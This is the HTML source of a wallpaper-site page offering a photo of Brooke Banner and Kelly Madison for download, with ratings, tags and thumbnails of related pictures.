<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/brooke-banner-and-kelly-madison/">Brooke Banner and Kelly Madison</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/brooke-banner-and-julia-ann/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/brooke-banner-and-kelly-madison-2/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison.jpg" title="Brooke Banner and Kelly Madison" target="_blank" class="opacity2"><img width="478" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-478x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Brooke Banner and Kelly Madison" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison.jpg 622w" sizes="(max-width: 478px) 100vw, 478px"/><noscript><img width="478" height="720" src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-478x720.jpg" class="img30a wp-post-image" alt="Brooke Banner and Kelly Madison" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison.jpg 622w" sizes="(max-width: 478px) 100vw, 478px"/></noscript></a></div></div></div></div></div><center> 
<a download="brooke-banner-and-kelly-madison-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-31115" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="858be04088"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_31115_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(31115, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_31115_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(31115, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_31115_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(31115, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_31115_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(31115, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_31115_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(31115, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Brooke Banner and Kelly Madison"/><meta itemprop="headline" content="Brooke Banner and Kelly Madison"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2021-01-08T17:44:47+00:00"/><meta itemprop="dateModified" content="2021-01-08T20:04:04+00:00"/><meta itemprop="url" content="https://www.wallpics.net/brooke-banner-and-kelly-madison/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/brooke-banner-and-kelly-madison/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison.jpg"/><meta itemprop="width" content="64"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-31115-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 622x936px<br><br>
<i class="fa fa-eye fa-lg"></i> 41329 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a> • <a href="https://www.wallpics.net/tag/brooke-banner/" rel="tag">Brooke Banner</a> • <a href="https://www.wallpics.net/tag/hot-blonde/" rel="tag">Hot Blonde</a> • <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a> • <a href="https://www.wallpics.net/tag/kelly-madison/" rel="tag">Kelly Madison</a> • <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/brooke-banner-and-kelly-madison/"><strong>Brooke Banner and Kelly Madison</strong></a> posted in <strong><a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>622x936px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a>, <a href="https://www.wallpics.net/tag/brooke-banner/" rel="tag">Brooke Banner</a>, <a href="https://www.wallpics.net/tag/hot-blonde/" rel="tag">Hot Blonde</a>, <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a>, <a href="https://www.wallpics.net/tag/kelly-madison/" rel="tag">Kelly Madison</a>, <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/brooke-banner-and-kelly-madison/&amp;t=Brooke Banner and Kelly Madison" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Brooke Banner and Kelly Madison - &url=https://www.wallpics.net/brooke-banner-and-kelly-madison/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/brooke-banner-and-kelly-madison/&media=https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison.jpg&description=Brooke Banner and Kelly Madison" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/brooke-banner-and-kelly-madison/&amp;title=Brooke Banner and Kelly Madison" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/brooke-banner-and-julia-ann/" title="Brooke Banner and Julia Ann"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/brooke-banner-and-julia-ann/" title="Brooke Banner and Julia Ann"> <img width="221" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Julia-Ann-221x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Julia-Ann-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Julia-Ann-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Julia-Ann.jpg 671w" sizes="(max-width: 221px) 100vw, 221px"/><noscript><img width="221" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Julia-Ann-221x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Julia-Ann-221x330.jpg 221w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Julia-Ann-483x720.jpg 483w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Julia-Ann.jpg 671w" sizes="(max-width: 221px) 100vw, 221px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/brooke-banner-and-kelly-madison-2/" title="Brooke Banner and Kelly Madison 2">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/brooke-banner-and-kelly-madison-2/" title="Brooke Banner and Kelly Madison 2"><img width="219" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-2-219x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-2-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-2-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-2.jpg 622w" sizes="(max-width: 219px) 100vw, 219px"/><noscript><img width="219" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-2-219x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-2-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-2-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-2.jpg 622w" sizes="(max-width: 219px) 100vw, 219px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-31119" data-post-type="none"><a title="Brooke Banner and Kelly Madison 3" href="https://www.wallpics.net/brooke-banner-and-kelly-madison-3/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-3-219x330.jpg" alt="Brooke Banner and Kelly Madison 3" height="330"/></a> </li><li data-position="1" data-poid="in-31116" data-post-type="none"><a title="Brooke Banner and Kelly Madison 2" href="https://www.wallpics.net/brooke-banner-and-kelly-madison-2/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Kelly-Madison-2-219x330.jpg" alt="Brooke Banner and Kelly Madison 2" height="330"/></a> </li><li data-position="2" data-poid="in-31133" data-post-type="none"><a title="Brooke Banner Pictures" href="https://www.wallpics.net/brooke-banner-pictures/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Pictures-219x330.jpg" alt="Brooke Banner Pictures" height="330"/></a> </li><li data-position="3" data-poid="in-31134" data-post-type="none"><a title="Pictures of Brooke Banner" href="https://www.wallpics.net/pictures-of-brooke-banner/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/01/Pictures-of-Brooke-Banner-219x330.jpg" alt="Pictures of Brooke Banner" height="330"/></a> </li><li data-position="4" data-poid="in-31129" data-post-type="none"><a title="Brooke Banner Pics" href="https://www.wallpics.net/brooke-banner-pics/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Pics-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Pics.jpg 733w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Pics-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Pics.jpg 733w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="5" data-poid="in-31130" data-post-type="none"><a title="Brooke Banner Photos" href="https://www.wallpics.net/brooke-banner-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Photos-494x330.jpg" alt="Brooke Banner Photos" height="330"/></a> </li><li data-position="6" data-poid="in-31126" data-post-type="none"><a title="Brooke Banner images" href="https://www.wallpics.net/brooke-banner-images/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-images-219x330.jpg" alt="Brooke Banner images" height="330"/></a> </li><li data-position="7" data-poid="in-31125" data-post-type="none"><a title="Brooke Banner Lingerie" href="https://www.wallpics.net/brooke-banner-lingerie/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Lingerie-219x330.jpg" alt="Brooke Banner Lingerie" height="330"/></a> </li><li data-position="8" data-poid="in-31122" data-post-type="none"><a title="Brooke Banner Hot" href="https://www.wallpics.net/brooke-banner-hot/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Hot-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Hot.jpg 733w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Hot-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-Hot.jpg 733w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="9" data-poid="in-31121" data-post-type="none"><a title="Brooke Banner HD" href="https://www.wallpics.net/brooke-banner-hd/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-HD-220x330.jpg" alt="Brooke Banner HD" height="330"/></a> </li><li data-position="10" data-poid="in-31112" data-post-type="none"><a title="Brooke Banner and Julia Ann" href="https://www.wallpics.net/brooke-banner-and-julia-ann/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-Julia-Ann-221x330.jpg" alt="Brooke Banner and Julia Ann" height="330"/></a> </li><li data-position="11" data-poid="in-31111" data-post-type="none"><a title="Brooke Banner and her Husband" href="https://www.wallpics.net/brooke-banner-and-her-husband/" class="wp_rp_thumbnail"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-her-Husband-495x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-her-Husband-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-her-Husband.jpg 1024w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-her-Husband-495x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-her-Husband-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-her-Husband.jpg 1024w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a> </li><li data-position="12" data-poid="in-31108" data-post-type="none"><a title="Brooke Banner and her Boyfriend" href="https://www.wallpics.net/brooke-banner-and-her-boyfriend/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-and-her-Boyfriend-495x330.jpg" alt="Brooke Banner and her Boyfriend" height="330"/></a> </li><li data-position="13" data-poid="in-31107" data-post-type="none"><a title="Brooke Banner 3" href="https://www.wallpics.net/brooke-banner-3/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-3-339x330.jpg" alt="Brooke Banner 3" height="330"/></a> </li><li data-position="14" data-poid="in-31104" data-post-type="none"><a title="Brooke Banner" href="https://www.wallpics.net/brooke-banner/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner.jpg 733w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner.jpg 733w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="15" data-poid="in-31103" data-post-type="none"><a title="Brooke Banner 2" href="https://www.wallpics.net/brooke-banner-2/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/01/Brooke-Banner-2-219x330.jpg" alt="Brooke Banner 2" height="330"/></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
